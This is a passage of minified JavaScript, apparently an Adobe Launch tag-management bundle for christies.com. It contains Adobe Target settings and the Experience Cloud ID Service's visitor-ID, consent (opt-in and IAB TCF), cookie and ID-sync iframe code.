t={version:"2.11.4"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?n:Math.min(r,Math.max(a,t))}var n=3e3,r=99999,a=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),i=n("./object-override"),o=n("./params-store"),s=o.getParams,c=o.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",variables:[{name:"trackingServer",value:"metrics.christies.com"},{name:"trackingServerSecure",value:"smetrics.christies.com"},{name:"marketingCloudServer",value:"metrics.christies.com"},{name:"marketingCloudServerSecure",value:"smetrics.christies.com"},{name:"overwriteCrossDomainMCIDAndAID",value:"%mob-app%"}],doesOptInApply:!0,isOptInStorageEnabled:!1},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),o=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&o[l]){var d=u*o[l];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!k.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(i(n,r),o(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ae,set:Ae,remove:Ae};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var i=n.get(),o=Object.assign(i,r);t.set(e,JSON.stringify(o),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){x(E),O(te.COMPLETE),b(v.status,v.permissions),s&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m}),y.execute(Te)}function n(e){return function(n,r){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return O(te.CHANGED),Object.assign(E,be(ge(n),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,i=r.previousPermissions,o=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=r.secureCookie,m=r.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Ee(i);Oe(g,"Invalid `previousPermissions`!"),Oe(o,"Invalid `preOptInApprovals`!");var h=d({cookieName:"adobeujs-optin"},{cookies:p}),v=this,b=ee(v),y=se(),_=Ce(g),C=Ce(o),P=s?h.get():{},j={},S=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(_,P),A=function(e,t,n){var r=be(oe,!a);return a?Object.assign({},r,e,t,n):r}(C,_,P),E=ye(A),O=function(e){return S=e},x=function(e){return A=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,oe),v.approveAll=v.approve.bind(v,oe),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,C)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ae;return!a||a&&v.isComplete||o?e(v.permissions):t||y.add(Te,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Ie);j[e.name]||(j[e.name]=e,e.onRegister.call(e,v))},v.execute=ke(j),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return A}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(j)}},isIabContext:{get:function(){return l}}})}function p(e,t){function n(){a=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,i){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:o}};n[o]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,h(r.transparencyAndConsentData,re[n],ae[n]));var o=p((function(e,r){t(e,h(r,re[n],ae[n]))}),a);i({category:n,callback:o})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=h(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),o((function(e,i){if(i){var o=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,a("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},o=function(e){var t=we(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var y,_,C={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=C.STATE_KEYS_MAP,j=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),i={};return i[t]=a,r.setStateAndPublish(i),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(P.MCMID,e),a=n.call(this,P.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=C.MESSAGES,A=C.ASYNC_API_MAP,E=C.SYNC_API_MAP,O=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[A[n]]=function(r){r=r||e;var a=this.findField(n,r),i=t.call(this,n,r);return void 0!==a?a:i()}}function r(t){this[E[t]]=function(){return this.findField(t,e)||{}}}Object.keys(A).forEach(n,this),Object.keys(E).forEach(r,this)},x=C.ASYNC_API_MAP,w=function(){Object.keys(x).forEach((function(e){this[x[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},k=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(k.isObjectEmpty,k.isValueEmpty,k.getIeVersion,k.isFirefox,k.encodeAndBuildRequest,k.isObject,k.defineGlobalNamespace,k.pluck,k.parseOptOut,k.normalizeBoolean,n),I=C.MESSAGES,D={0:"prefix",1:"orgID",2:"state"},R=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[D[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,i=!t||n.origin!==t,o=-1===Object.keys(I).indexOf(r.prefix);return a||i||o},this.send=function(n,r,a){var i=r+"|"+e;a&&a===Object(a)&&(i+="|"+JSON.stringify(a));try{n.postMessage(i,t)}catch(e){}}},N=C.MESSAGES,V=function(e,t,n,r){function a(e){Object.assign(m,e)}function i(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function o(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function s(e){!g&&p&&(g=!0,h.send(r,e))}function c(){a(new j(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),b.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,b.clearTimeout(m._handshakeTimeout),b.removeEventListener("message",u),a(new O(m)),b.addEventListener("message",o),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&s(N.GETSTATE)}}function l(){p&&postMessage?(b.addEventListener("message",u),s(N.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),m._c="Visitor",m._il=b.s_c_il,m._in=b.s_c_in,m._il[m._in]=m,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new R(e,p);m.callbackRegistry=T(),m.init=function(){d(),f(),a(new w(m)),l()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=s,m.setStateAndPublish=i},L=C.MESSAGES,M=C.ALL_APIS,F=C.ASYNC_API_MAP,B=C.FIELDGROUP_TO_FIELD,q=function(e,t){function n(){var t={};return Object.keys(M).forEach((function(n){var r=M[n],a=e[r]();k.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=B[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var i=F[a[0]];e[i](n,!0)}else t()}}function i(e,r){var a=n();t.send(e,r,a)}function o(e){c(e),i(e,L.HANDSHAKE)}function s(e){a((function(){i(e,L.PARENTSTATE)}))()}function c(n){function r(r){a.call(e,r),t.send(n,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?o:s)(e.source)}},U=function(e,t){function n(e){return function(n){r[e]=n,++a===i&&t(r)}}var r={},a=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),i=r(n,"expires"),o=r(n,"domain"),s=r(n,"secure"),c=r(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==a&&"NONE"!==a){var d=""!==t?parseInt(a||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var f=(i=new Date).getYear();i.setYear(f+2+(f<1900?1900:0))}}else i=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(o?" domain="+o+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var a=r(t,"secure"),i=r(t,"sameSite"),o=a?"Secure":"",s=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+o}},G=function(e,t){!e&&b.location&&(e=b.location.hostname);var n,r=e.split("."),a=t||{};for(n=r.length-2;n>=0;n--)if(a.domain=r.slice(n).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return H.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},Q={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!b.postMessage,Y={postMessage:function(e,t,n){var r=1;t&&(W?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{W&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",n):b[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",a="",i="",o=8,s=10,c=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),4>t&&u[t]<o&&(n=+u[t]),a+=r.substring(n,n+1),n=Math.floor(Math.random()*o),i+=r.substring(n,n+1),o=16;return a+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(a+=u[t],n=u[t]):a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),i+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+i},z=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=b,o=0;o<r.length;o++)i=i[r[o]];i(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){a.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},K=function(e,t){var n=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id)
;a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,o,s,c=!1;for(i=0,o=this.jsonForComparison.length;i<o;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,i,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],i=[o("ibs"),o(a.id||""),o(a.tag||""),k.encodeAndBuildRequest(a.url||[],","),o(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,i=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(i),u=!1,l=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(o=c.split("*"),u=(s=this.pruneSyncData(o,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(a,t,n,o,i,d)):(o=[],this.fireSync(a,t,n,o,i,d))},pruneSyncData:function(e,t,n){var 